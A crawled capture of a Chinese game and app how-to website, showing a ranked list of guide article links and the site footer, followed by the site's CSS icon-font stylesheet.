          <h2><a href="/?zixun/41.html" title="无悔华夏长平之战怎么过？无悔华夏长平之战怎么打？">无悔华夏长平之战怎么过？无悔华夏长平之战怎么打？</a></h2>
          <a href="/?zixun/41.html" title="无悔华夏长平之战怎么过？无悔华夏长平之战怎么打？" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk7">7</span> <a href="/?zixun/21.html" title="王者荣耀实名认证怎么修改？" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="王者荣耀实名认证怎么修改？" data-original="/static/upload/image/20220510/1652189692139318.jpg"></a>
          <h2><a href="/?zixun/21.html" title="王者荣耀实名认证怎么修改？">王者荣耀实名认证怎么修改？</a></h2>
          <a href="/?zixun/21.html" title="王者荣耀实名认证怎么修改？" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk8">8</span> <a href="/?zixun/52.html" title="摩尔庄园珍珠蚌在哪钓？具体钓点攻略！" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="摩尔庄园珍珠蚌在哪钓？具体钓点攻略！" data-original="/static/upload/image/20220511/1652251042606964.jpg"></a>
          <h2><a href="/?zixun/52.html" title="摩尔庄园珍珠蚌在哪钓？具体钓点攻略！">摩尔庄园珍珠蚌在哪钓？具体钓点攻略！</a></h2>
          <a href="/?zixun/52.html" title="摩尔庄园珍珠蚌在哪钓？具体钓点攻略！" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk9">9</span> <a href="/?gonglue/54.html" title="百度账号怎么改名字？" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="百度账号怎么改名字？" data-original="/static/upload/other/20220511/1652251128551094.jpeg"></a>
          <h2><a href="/?gonglue/54.html" title="百度账号怎么改名字？">百度账号怎么改名字？</a></h2>
          <a href="/?gonglue/54.html" title="百度账号怎么改名字？" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk10">10</span> <a href="/?gonglue/57.html" title="无悔华夏怎么降低腐化？这样做！" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="无悔华夏怎么降低腐化？这样做！" data-original="/static/upload/image/20220511/1652251269641690.jpg"></a>
          <h2><a href="/?gonglue/57.html" title="无悔华夏怎么降低腐化？这样做！">无悔华夏怎么降低腐化？这样做！</a></h2>
          <a href="/?gonglue/57.html" title="无悔华夏怎么降低腐化？这样做！" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk11">11</span> <a href="/?zixun/66.html" title="蛐蛐也疯狂培育屋怎么弄？蛐蛐也疯狂培育屋攻略！" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="蛐蛐也疯狂培育屋怎么弄？蛐蛐也疯狂培育屋攻略！" data-original="/static/upload/other/20220511/1652264735117256.jpeg"></a>
          <h2><a href="/?zixun/66.html" title="蛐蛐也疯狂培育屋怎么弄？蛐蛐也疯狂培育屋攻略！">蛐蛐也疯狂培育屋怎么弄？蛐蛐也疯狂培育屋攻略！</a></h2>
          <a href="/?zixun/66.html" title="蛐蛐也疯狂培育屋怎么弄？蛐蛐也疯狂培育屋攻略！" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk12">12</span> <a href="/?zixun/63.html" title="乌冬的旅店怎么给好友打工？怎么邀请好友打工？" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="乌冬的旅店怎么给好友打工？怎么邀请好友打工？" data-original="/static/upload/other/20220511/1652264502887459.jpeg"></a>
          <h2><a href="/?zixun/63.html" title="乌冬的旅店怎么给好友打工？怎么邀请好友打工？">乌冬的旅店怎么给好友打工？怎么邀请好友打工？</a></h2>
          <a href="/?zixun/63.html" title="乌冬的旅店怎么给好友打工？怎么邀请好友打工？" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk13">13</span> <a href="/?zixun/53.html" title="盒马配送小哥已约满是什么意思？" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="盒马配送小哥已约满是什么意思？" data-original="/static/upload/other/20220511/1652251080664950.jpeg"></a>
          <h2><a href="/?zixun/53.html" title="盒马配送小哥已约满是什么意思？">盒马配送小哥已约满是什么意思？</a></h2>
          <a href="/?zixun/53.html" title="盒马配送小哥已约满是什么意思？" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk14">14</span> <a href="/?zixun/49.html" title="肥鹅健身房种子袋怎么回收？回收方法分享！" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="肥鹅健身房种子袋怎么回收？回收方法分享！" data-original="/static/upload/image/20220511/1652250893356380.jpg"></a>
          <h2><a href="/?zixun/49.html" title="肥鹅健身房种子袋怎么回收？回收方法分享！">肥鹅健身房种子袋怎么回收？回收方法分享！</a></h2>
          <a href="/?zixun/49.html" title="肥鹅健身房种子袋怎么回收？回收方法分享！" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk15">15</span> <a href="/?gonglue/55.html" title="动物大联盟称号怎么获得？看这里就知道！" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="动物大联盟称号怎么获得？看这里就知道！" data-original="/static/upload/other/20220511/1652251174228468.jpeg"></a>
          <h2><a href="/?gonglue/55.html" title="动物大联盟称号怎么获得？看这里就知道！">动物大联盟称号怎么获得？看这里就知道！</a></h2>
          <a href="/?gonglue/55.html" title="动物大联盟称号怎么获得？看这里就知道！" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk16">16</span> <a href="/?gonglue/56.html" title="醒图怎么抠图？看这里就能学会！" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="醒图怎么抠图？看这里就能学会！" data-original="/static/upload/other/20220511/1652251231498546.jpeg"></a>
          <h2><a href="/?gonglue/56.html" title="醒图怎么抠图？看这里就能学会！">醒图怎么抠图？看这里就能学会！</a></h2>
          <a href="/?gonglue/56.html" title="醒图怎么抠图？看这里就能学会！" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk17">17</span> <a href="/?zixun/42.html" title="钉钉怎么删除好友？钉钉删除好友教程" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="钉钉怎么删除好友？钉钉删除好友教程" data-original="/static/upload/other/20220511/1652250560779104.jpeg"></a>
          <h2><a href="/?zixun/42.html" title="钉钉怎么删除好友？钉钉删除好友教程">钉钉怎么删除好友？钉钉删除好友教程</a></h2>
          <a href="/?zixun/42.html" title="钉钉怎么删除好友？钉钉删除好友教程" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk18">18</span> <a href="/?gonglue/67.html" title="闲鱼怎么延长收货时间？闲鱼延长收货时间教程" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="闲鱼怎么延长收货时间？闲鱼延长收货时间教程" data-original="/static/upload/other/20220511/1652264787238062.jpeg"></a>
          <h2><a href="/?gonglue/67.html" title="闲鱼怎么延长收货时间？闲鱼延长收货时间教程">闲鱼怎么延长收货时间？闲鱼延长收货时间教程</a></h2>
          <a href="/?gonglue/67.html" title="闲鱼怎么延长收货时间？闲鱼延长收货时间教程" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk19">19</span> <a href="/?gonglue/46.html" title="咸鱼之王怎么觉醒？技能怎么觉醒？" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="咸鱼之王怎么觉醒？技能怎么觉醒？" data-original="/static/upload/other/20220511/1652250771779571.jpeg"></a>
          <h2><a href="/?gonglue/46.html" title="咸鱼之王怎么觉醒？技能怎么觉醒？">咸鱼之王怎么觉醒？技能怎么觉醒？</a></h2>
          <a href="/?gonglue/46.html" title="咸鱼之王怎么觉醒？技能怎么觉醒？" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk20">20</span> <a href="/?gonglue/45.html" title="黑色沙漠领地建筑怎么拆除？" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="黑色沙漠领地建筑怎么拆除？" data-original="/static/upload/image/20220511/1652250699879037.jpg"></a>
          <h2><a href="/?gonglue/45.html" title="黑色沙漠领地建筑怎么拆除？">黑色沙漠领地建筑怎么拆除？</a></h2>
          <a href="/?gonglue/45.html" title="黑色沙漠领地建筑怎么拆除？" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
      </ul>
    </div>
  </div>
</div>
<div class="footer">
  <div id="j-fish-skip"></div>
  <div class="footer-container">
    <div class="footer-content">
      <div class="footer-links">
        <h3><i class="icon-link"></i>友情链接</h3>
        <ul class="links-box">
          
          <li class="link-item"><a href="https://www.qq.com/" title="腾讯网" target="_blank">腾讯网</a></li>
          
          <li class="link-item"><a href="https://www.baidu.com/" title="百度" target="_blank">百度</a></li>
          
        </ul>
      </div>
      <div class="footer-info">
        <div class="footer-info-wap"> Copyright © 2024 上海申微软件有限公司 版权所有 </div>
        <div class="footer-info-meta"><a href="https://beian.miit.gov.cn/" target="_blank" title="沪ICP备19071161号-3" rel="nofollow">沪ICP备19071161号-3</a> <a href="/sitemap.xml" target="_blank">XML地图</a> <a href="https://www.diandianre.com/" target="_blank"></a>  </div>
      </div>
    </div>
  </div>
</div>
<div id="popup">
  <div class="popup-search">
    <form  name="formsearch" action="/?search/">
      <input type="search" placeholder="输入关键字，进行搜索！" value="" name="keyword" autocomplete="off" required>
      <button type="submit"><i class="icon-search"></i></button>
    </form>
  </div>
  <div class="popup-close"><i class="icon-x-circle"></i></div>
</div>
<div id="toptool"> <a onclick="topFunction()" href="javascript:;" title="返回顶部"><span></span></a> </div>
<script src="/skin/js/lazyload.js"></script> 
<script src="/skin/js/main.js"></script> 
<script src="/skin/js/fish.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.diandianre.com/skin/css/icon.css
body_size: 9509
content:
@font-face {
  font-family: 'zblog';
  src:  url('../fonts/zblog.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'zblog' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-alarm:before {
  content: "\e900";
}
.icon-alarm-fill:before {
  content: "\e901";
}
.icon-align-bottom:before {
  content: "\e902";
}
.icon-align-center:before {
  content: "\e903";
}
.icon-align-end:before {
  content: "\e904";
}
.icon-align-middle:before {
  content: "\e905";
}
.icon-align-start:before {
  content: "\e906";
}
.icon-align-top:before {
  content: "\e907";
}
.icon-alt:before {
  content: "\e908";
}
.icon-app:before {
  content: "\e909";
}
.icon-app-indicator:before {
  content: "\e90a";
}
.icon-archive:before {
  content: "\e90b";
}
.icon-archive-fill:before {
  content: "\e90c";
}
.icon-arrow-90deg-down:before {
  content: "\e90d";
}
.icon-arrow-90deg-left:before {
  content: "\e90e";
}
.icon-arrow-90deg-right:before {
  content: "\e90f";
}
.icon-arrow-90deg-up:before {
  content: "\e910";
}
.icon-arrow-bar-down:before {
  content: "\e911";
}
.icon-arrow-bar-left:before {
  content: "\e912";
}
.icon-arrow-bar-right:before {
  content: "\e913";
}
.icon-arrow-bar-up:before {
  content: "\e914";
}
.icon-arrow-clockwise:before {
  content: "\e915";
}
.icon-arrow-counterclockwise:before {
  content: "\e916";
}
.icon-arrow-down:before {
  content: "\e917";
}
.icon-arrow-down-circle:before {
  content: "\e918";
}
.icon-arrow-down-circle-fill:before {
  content: "\e919";
}
.icon-arrow-down-left:before {
  content: "\e91a";
}
.icon-arrow-down-left-circle:before {
  content: "\e91b";
}
.icon-arrow-down-left-circle-fill:before {
  content: "\e91c";
}
.icon-arrow-down-left-square:before {
  content: "\e91d";
}
.icon-arrow-down-left-square-fill:before {
  content: "\e91e";
}
.icon-arrow-down-right:before {
  content: "\e91f";
}
.icon-arrow-down-right-circle:before {
  content: "\e920";
}
.icon-arrow-down-right-circle-fill:before {
  content: "\e921";
}
.icon-arrow-down-right-square:before {
  content: "\e922";
}
.icon-arrow-down-right-square-fill:before {
  content: "\e923";
}
.icon-arrow-down-short:before {
  content: "\e924";
}
.icon-arrow-down-square:before {
  content: "\e925";
}
.icon-arrow-down-square-fill:before {
  content: "\e926";
}
.icon-arrow-down-up:before {
  content: "\e927";
}
.icon-arrow-left:before {
  content: "\e928";
}
.icon-arrow-left-circle:before {
  content: "\e929";
}
.icon-arrow-left-circle-fill:before {
  content: "\e92a";
}
.icon-arrow-left-right:before {
  content: "\e92b";
}
.icon-arrow-left-short:before {
  content: "\e92c";
}
.icon-arrow-left-square:before {
  content: "\e92d";
}
.icon-arrow-left-square-fill:before {
  content: "\e92e";
}
.icon-arrow-repeat:before {
  content: "\e92f";
}
.icon-arrow-return-left:before {
  content: "\e930";
}
.icon-arrow-return-right:before {
  content: "\e931";
}
.icon-arrow-right:before {
  content: "\e932";
}
.icon-arrow-right-circle:before {
  content: "\e933";
}
.icon-arrow-right-circle-fill:before {
  content: "\e934";
}
.icon-arrow-right-short:before {
  content: "\e935";
}
.icon-arrow-right-square:before {
  content: "\e936";
}
.icon-arrow-right-square-fill:before {
  content: "\e937";
}
.icon-arrow-up:before {
  content: "\e93e";
}
.icon-arrow-up-circle:before {
  content: "\e93f";
}
.icon-arrow-up-circle-fill:before {
  content: "\e940";
}
.icon-arrow-up-left:before {
  content: "\e941";
}
.icon-arrow-up-left-circle:before {
  content: "\e942";
}
.icon-arrow-up-left-circle-fill:before {
  content: "\e943";
}
.icon-arrow-up-left-square:before {
  content: "\e944";
}
.icon-arrow-up-left-square-fill:before {
  content: "\e945";
}
.icon-arrow-up-right:before {
  content: "\e946";
}
.icon-arrow-up-right-circle:before {
  content: "\e947";
}
.icon-arrow-up-right-circle-fill:before {
  content: "\e948";
}
.icon-arrow-up-right-square:before {
  content: "\e949";
}
.icon-arrow-up-right-square-fill:before {
  content: "\e94a";
}
.icon-arrow-up-short:before {
  content: "\e94b";
}
.icon-arrow-up-square:before {
  content: "\e94c";
}
.icon-arrow-up-square-fill:before {
  content: "\e94d";
}
.icon-arrows-angle-contract:before {
  content: "\e938";
}
.icon-arrows-angle-expand:before {
  content: "\e939";
}
.icon-arrows-collapse:before {
  content: "\e93a";
}
.icon-arrows-expand:before {
  content: "\e93b";
}
.icon-arrows-fullscreen:before {
  content: "\e93c";
}
.icon-arrows-move:before {
  content: "\e93d";
}
.icon-aspect-ratio:before {
  content: "\e94e";
}
.icon-aspect-ratio-fill:before {
  content: "\e94f";
}
.icon-asterisk:before {
  content: "\e950";
}
.icon-at:before {
  content: "\e951";
}
.icon-award:before {
  content: "\e952";
}
.icon-award-fill:before {
  content: "\e953";
}
.icon-back:before {
  content: "\e954";
}
.icon-backspace:before {
  content: "\e955";
}
.icon-backspace-fill:before {
  content: "\e956";
}
.icon-backspace-reverse:before {
  content: "\e957";
}
.icon-backspace-reverse-fill:before {
  content: "\e958";
}
.icon-badge-4k:before {
  content: "\e959";
}
.icon-badge-4k-fill:before {
  content: "\e95a";
}
.icon-badge-8k:before {
  content: "\e95b";
}
.icon-badge-8k-fill:before {
  content: "\e95c";
}
.icon-badge-ad:before {
  content: "\e95d";
}
.icon-badge-ad-fill:before {
  content: "\e95e";
}
.icon-badge-cc:before {
  content: "\e95f";
}
.icon-badge-cc-fill:before {
  content: "\e960";
}
.icon-badge-hd:before {
  content: "\e961";
}
.icon-badge-hd-fill:before {
  content: "\e962";
}
.icon-badge-tm:before {
  content: "\e963";
}
.icon-badge-tm-fill:before {
  content: "\e964";
}
.icon-badge-vo:before {
  content: "\e965";
}
.icon-badge-vo-fill:before {
  content: "\e966";
}
.icon-bag:before {
  content: "\e967";
}
.icon-bag-check:before {
  content: "\e968";
}
.icon-bag-check-fill:before {
  content: "\e969";
}
.icon-bag-dash:before {
  content: "\e96a";
}
.icon-bag-dash-fill:before {
  content: "\e96b";
}
.icon-bag-fill:before {
  content: "\e96c";
}
.icon-bag-plus:before {
  content: "\e96d";
}
.icon-bag-plus-fill:before {
  content: "\e96e";
}
.icon-bag-x:before {
  content: "\e96f";
}
.icon-bag-x-fill:before {
  content: "\e973";
}
.icon-bar-chart:before {
  content: "\e974";
}
.icon-bar-chart-fill:before {
  content: "\e975";
}
.icon-bar-chart-line:before {
  content: "\e976";
}
.icon-bar-chart-line-fill:before {
  content: "\e977";
}
.icon-bar-chart-steps:before {
  content: "\e978";
}
.icon-basket:before {
  content: "\e979";
}
.icon-basket-fill:before {
  content: "\e97e";
}
.icon-basket2:before {
  content: "\e97a";
}
.icon-basket2-fill:before {
  content: "\e97b";
}
.icon-basket3:before {
  content: "\e97c";
}
.icon-basket3-fill:before {
  content: "\e97d";
}
.icon-battery:before {
  content: "\e97f";
}
.icon-battery-charging:before {
  content: "\e980";
}
.icon-battery-full:before {
  content: "\e981";
}
.icon-battery-half:before {
  content: "\e982";
}
.icon-bell:before {
  content: "\e983";
}
.icon-bell-fill:before {
  content: "\e984";
}
.icon-bezier:before {
  content: "\e985";
}
.icon-bezier2:before {
  content: "\e986";
}
.icon-bicycle:before {
  content: "\e987";
}
.icon-binoculars:before {
  content: "\e988";
}
.icon-binoculars-fill:before {
  content: "\e989";
}
.icon-blockquote-left:before {
  content: "\e98a";
}
.icon-blockquote-right:before {
  content: "\e98b";
}
.icon-book:before {
  content: "\e98c";
}
.icon-book-fill:before {
  content: "\e98d";
}
.icon-book-half:before {
  content: "\e98e";
}
.icon-bookmark:before {
  content: "\e98f";
}
.icon-bookmark-check:before {
  content: "\e990";
}
.icon-bookmark-check-fill:before {
  content: "\e991";
}
.icon-bookmark-dash:before {
  content: "\e992";
}
.icon-bookmark-dash-fill:before {
  content: "\e993";
}
.icon-bookmark-fill:before {
  content: "\e994";
}
.icon-bookmark-heart:before {
  content: "\e995";
}
.icon-bookmark-heart-fill:before {
  content: "\e996";
}
.icon-bookmark-plus:before {
  content: "\e997";
}
.icon-bookmark-plus-fill:before {
  content: "\e998";
}
.icon-bookmark-star:before {
  content: "\e99b";
}
.icon-bookmark-star-fill:before {
  content: "\e99c";
}
.icon-bookmark-x:before {
  content: "\e99d";
}
.icon-bookmark-x-fill:before {
  content: "\e9a0";
}
.icon-bookmarks:before {
  content: "\e999";
}
.icon-bookmarks-fill:before {
  content: "\e99a";
}
.icon-bookshelf:before {
  content: "\e9a1";
}
.icon-bootstrap:before {
  content: "\e9a2";
}
.icon-bootstrap-fill:before {
  content: "\e9a3";
}
.icon-bootstrap-reboot:before {
  content: "\e9a4";
}
.icon-border-style:before {
  content: "\e9a5";
}
.icon-border-width:before {
  content: "\e9a6";
}
.icon-bounding-box:before {
  content: "\e9a7";
}
.icon-bounding-box-circles:before {
  content: "\e9a8";
}
.icon-box:before {
  content: "\e9a9";
}
.icon-box-arrow-down:before {
  content: "\e9aa";
}
.icon-box-arrow-down-left:before {
  content: "\e9ab";
}
.icon-box-arrow-down-right:before {
  content: "\e9ac";
}
.icon-box-arrow-in-down:before {
  content: "\e9ad";
}
.icon-box-arrow-in-down-left:before {
  content: "\e9ae";
}
.icon-box-arrow-in-down-right:before {
  content: "\e9af";
}
.icon-box-arrow-in-left:before {
  content: "\e9b0";
}
.icon-box-arrow-in-right:before {
  content: "\e9b1";
}
.icon-box-arrow-in-up:before {
  content: "\e9b2";
}
.icon-box-arrow-in-up-left:before {
  content: "\e9b3";
}
.icon-box-arrow-in-up-right:before {
  content: "\e9b4";
}
.icon-box-arrow-left:before {
  content: "\e9b5";
}
.icon-box-arrow-right:before {
  content: "\e9b6";
}
.icon-box-arrow-up:before {
  content: "\e9b7";
}
.icon-box-arrow-up-left:before {
  content: "\e9b8";
}
.icon-box-arrow-up-right:before {
  content: "\e9b9";
}
.icon-box-seam:before {
  content: "\e9ba";
}
.icon-braces:before {
  content: "\e9bb";
}
.icon-bricks:before {
  content: "\e9bc";
}
.icon-briefcase:before {
  content: "\e9bd";
}
.icon-briefcase-fill:before {
  content: "\e9be";
}
.icon-brightness-alt-high:before {
  content: "\e9bf";
}
.icon-brightness-alt-high-fill:before {
  content: "\e9c0";
}
.icon-brightness-alt-low:before {
  content: "\e9c1";
}
.icon-brightness-alt-low-fill:before {
  content: "\e9c2";
}
.icon-brightness-high:before {
  content: "\e9c3";
}
.icon-brightness-high-fill:before {
  content: "\e9c4";
}
.icon-brightness-low:before {
  content: "\e9c5";
}
.icon-brightness-low-fill:before {
  content: "\e9c6";
}
.icon-broadcast:before {
  content: "\e9c7";
}
.icon-broadcast-pin:before {
  content: "\e9c8";
}
.icon-brush:before {
  content: "\e9c9";
}
.icon-brush-fill:before {
  content: "\e9ca";
}
.icon-bucket:before {
  content: "\e9cb";
}
.icon-bucket-fill:before {
  content: "\e9cc";
}
.icon-bug:before {
  content: "\e9cd";
}
.icon-bug-fill:before {
  content: "\e9ce";
}
.icon-building:before {
  content: "\e9cf";
}
.icon-bullseye:before {
  content: "\e9d0";
}
.icon-calculator:before {
  content: "\e9d1";
}
.icon-calculator-fill:before {
  content: "\e9d2";
}
.icon-calendar:before {
  content: "\e9d3";
}
.icon-calendar-check:before {
  content: "\e9f6";
}
.icon-calendar-check-fill:before {
  content: "\e9f7";
}
.icon-calendar-date:before {
  content: "\e9f8";
}
.icon-calendar-date-fill:before {
  content: "\e9f9";
}
.icon-calendar-day:before {
  content: "\e9fa";
}
.icon-calendar-day-fill:before {
  content: "\e9fb";
}
.icon-calendar-event:before {
  content: "\e9fc";
}
.icon-calendar-event-fill:before {
  content: "\e9fd";
}
.icon-calendar-fill:before {
  content: "\e9fe";
}
.icon-calendar-minus:before {
  content: "\e9ff";
}
.icon-calendar-minus-fill:before {
  content: "\ea00";
}
.icon-calendar-month:before {
  content: "\ea01";
}
.icon-calendar-month-fill:before {
  content: "\ea02";
}
.icon-calendar-plus:before {
  content: "\ea03";
}
.icon-calendar-plus-fill:before {
  content: "\ea04";
}
.icon-calendar-range:before {
  content: "\ea05";
}
.icon-calendar-range-fill:before {
  content: "\ea06";
}
.icon-calendar-week:before {
  content: "\ea07";
}
.icon-calendar-week-fill:before {
  content: "\ea08";
}
.icon-calendar-x:before {
  content: "\ea09";
}
.icon-calendar-x-fill:before {
  content: "\ea0a";
}
.icon-calendar2:before {
  content: "\e9d4";
}
.icon-calendar2-check:before {
  content: "\e9d5";
}
.icon-calendar2-check-fill:before {
  content: "\e9d6";
}
.icon-calendar2-date:before {
  content: "\e9d7";
}
.icon-calendar2-date-fill:before {
  content: "\e9d8";
}
.icon-calendar2-day:before {
  content: "\e9d9";
}
.icon-calendar2-day-fill:before {
  content: "\e9da";
}
.icon-calendar2-event:before {
  content: "\e9db";
}
.icon-calendar2-event-fill:before {
  content: "\e9dc";
}
.icon-calendar2-fill:before {
  content: "\e9dd";
}
.icon-calendar2-minus:before {
  content: "\e9de";
}
.icon-calendar2-minus-fill:before {
  content: "\e9df";
}
.icon-calendar2-month:before {
  content: "\e9e0";
}
.icon-calendar2-month-fill:before {
  content: "\e9e1";
}
.icon-calendar2-plus:before {
  content: "\e9e2";
}
.icon-calendar2-plus-fill:before {
  content: "\e9e3";
}
.icon-calendar2-range:before {
  content: "\e9e4";
}
.icon-calendar2-range-fill:before {
  content: "\e9e5";
}
.icon-calendar2-week:before {
  content: "\e9e6";
}
.icon-calendar2-week-fill:before {
  content: "\e9e7";
}
.icon-calendar2-x:before {
  content: "\e9e8";
}
.icon-calendar2-x-fill:before {
  content: "\e9e9";
}
.icon-calendar3:before {
  content: "\e9ea";
}
.icon-calendar3-event:before {
  content: "\e9eb";
}
.icon-calendar3-event-fill:before {
  content: "\e9ec";
}
.icon-calendar3-fill:before {
  content: "\e9ed";
}
.icon-calendar3-range:before {
  content: "\e9ee";
}
.icon-calendar3-range-fill:before {
  content: "\e9ef";
}
.icon-calendar3-week:before {
  content: "\e9f0";
}
.icon-calendar3-week-fill:before {
  content: "\e9f1";
}
.icon-calendar4:before {
  content: "\e9f2";
}
.icon-calendar4-event:before {
  content: "\e9f3";
}
.icon-calendar4-range:before {
  content: "\e9f4";
}
.icon-calendar4-week:before {
  content: "\e9f5";
}
.icon-camera:before {
  content: "\ea0b";
}
.icon-camera-fill:before {
  content: "\ea0d";
}
.icon-camera-reels:before {
  content: "\ea0e";
}
.icon-camera-reels-fill:before {
  content: "\ea0f";
}
.icon-camera-video:before {
  content: "\ea10";
}
.icon-camera-video-fill:before {
  content: "\ea11";
}
.icon-camera-video-off:before {
  content: "\ea12";
}
.icon-camera-video-off-fill:before {
  content: "\ea13";
}
.icon-camera2:before {
  content: "\ea0c";
}
.icon-cancel:before {
  content: "\e99e";
}
.icon-capslock:before {
  content: "\ea14";
}
.icon-capslock-fill:before {
  content: "\ea15";
}
.icon-card-checklist:before {
  content: "\ea16";
}
.icon-card-heading:before {
  content: "\ea17";
}
.icon-card-image:before {
  content: "\ea18";
}
.icon-card-list:before {
  content: "\ea19";
}
.icon-card-text:before {
  content: "\ea1a";
}
.icon-caret-down:before {
  content: "\ea1b";
}
.icon-caret-down-fill:before {
  content: "\ea1c";
}
.icon-caret-down-square:before {
  content: "\ea1d";
}
.icon-caret-down-square-fill:before {
  content: "\ea1e";
}
.icon-caret-left:before {
  content: "\ea1f";
}
.icon-caret-left-fill:before {
  content: "\ea20";
}
.icon-caret-left-square:before {
  content: "\ea21";
}
.icon-caret-left-square-fill:before {
  content: "\ea22";
}
.icon-caret-right:before {
  content: "\ea23";
}
.icon-caret-right-fill:before {
  content: "\ea24";
}
.icon-caret-right-square:before {
  content: "\ea25";
}
.icon-caret-right-square-fill:before {
  content: "\ea26";
}
.icon-caret-up:before {
  content: "\ea27";
}
.icon-caret-up-fill:before {
  content: "\ea28";
}
.icon-caret-up-square:before {
  content: "\ea29";
}
.icon-caret-up-square-fill:before {
  content: "\ea2a";
}
.icon-cart:before {
  content: "\ea2b";
}
.icon-cart-check:before {
  content: "\ea2f";
}
.icon-cart-check-fill:before {
  content: "\ea30";
}
.icon-cart-dash:before {
  content: "\ea31";
}
.icon-cart-dash-fill:before {
  content: "\ea32";
}
.icon-cart-fill:before {
  content: "\ea33";
}
.icon-cart-plus:before {
  content: "\ea34";
}
.icon-cart-plus-fill:before {
  content: "\ea35";
}
.icon-cart-x:before {
  content: "\ea36";
}
.icon-cart-x-fill:before {
  content: "\ea37";
}
.icon-cart2:before {
  content: "\ea2c";
}
.icon-cart3:before {
  content: "\ea2d";
}
.icon-cart4:before {
  content: "\ea2e";
}
.icon-cash:before {
  content: "\ea38";
}
.icon-cash-stack:before {
  content: "\ea39";
}
.icon-cast:before {
  content: "\ea3a";
}
.icon-chat:before {
  content: "\ea3b";
}
.icon-chat-dots:before {
  content: "\ea3c";
}
.icon-chat-dots-fill:before {
  content: "\ea3d";
}
.icon-chat-fill:before {
  content: "\ea3e";
}
.icon-chat-left:before {
  content: "\ea3f";
}
.icon-chat-left-dots:before {
  content: "\ea40";
}
.icon-chat-left-dots-fill:before {
  content: "\ea41";
}
.icon-chat-left-fill:before {
  content: "\ea42";
}
.icon-chat-left-quote:before {
  content: "\ea43";
}
.icon-chat-left-quote-fill:before {
  content: "\ea44";
}
.icon-chat-left-text:before {
  content: "\ea45";
}
.icon-chat-left-text-fill:before {
  content: "\ea46";
}
.icon-chat-quote:before {
  content: "\ea47";
}
.icon-chat-quote-fill:before {
  content: "\ea48";
}
.icon-chat-right:before {
  content: "\ea49";
}
.icon-chat-right-dots:before {
  content: "\ea4a";
}
.icon-chat-right-dots-fill:before {
  content: "\ea4b";
}
.icon-chat-right-fill:before {
  content: "\ea4c";
}
.icon-chat-right-quote:before {
  content: "\ea4d";
}
.icon-chat-right-quote-fill:before {
  content: "\ea4e";
}
.icon-chat-right-text:before {
  content: "\ea4f";
}
.icon-chat-right-text-fill:before {
  content: "\ea50";
}
.icon-chat-square:before {
  content: "\ea51";
}
.icon-chat-square-dots:before {
  content: "\ea52";
}
.icon-chat-square-dots-fill:before {
  content: "\ea53";
}
.icon-chat-square-fill:before {
  content: "\ea54";
}
.icon-chat-square-quote:before {
  content: "\ea55";
}
.icon-chat-square-quote-fill:before {
  content: "\ea56";
}
.icon-chat-square-text:before {
  content: "\ea57";
}
.icon-chat-square-text-fill:before {
  content: "\ea58";
}
.icon-chat-text:before {
  content: "\ea59";
}
.icon-chat-text-fill:before {
  content: "\ea5a";
}
.icon-check:before {
  content: "\ea5b";
}
.icon-check-all:before {
  content: "\ea60";
}
.icon-check-circle:before {
  content: "\ea61";
}
.icon-check-circle-fill:before {
  content: "\ea62";
}
.icon-check-square:before {
  content: "\ea63";
}
.icon-check-square-fill:before {
  content: "\ea64";
}
.icon-check2:before {
  content: "\ea5c";
}
.icon-check2-all:before {
  content: "\ea5d";
}
.icon-check2-circle:before {
  content: "\ea5e";
}
.icon-check2-square:before {
  content: "\ea5f";
}
.icon-chevron-bar-contract:before {
  content: "\ea65";
}
.icon-chevron-bar-down:before {
  content: "\ea66";
}
.icon-chevron-bar-expand:before {
  content: "\ea67";
}
.icon-chevron-bar-left:before {
  content: "\ea68";
}
.icon-chevron-bar-right:before {
  content: "\ea69";
}
.icon-chevron-bar-up:before {
  content: "\ea6a";
}
.icon-chevron-compact-down:before {
  content: "\ea6b";
}
.icon-chevron-compact-left:before {
  content: "\ea6c";
}
.icon-chevron-compact-right:before {
  content: "\ea6d";
}
.icon-chevron-compact-up:before {
  content: "\ea6e";
}
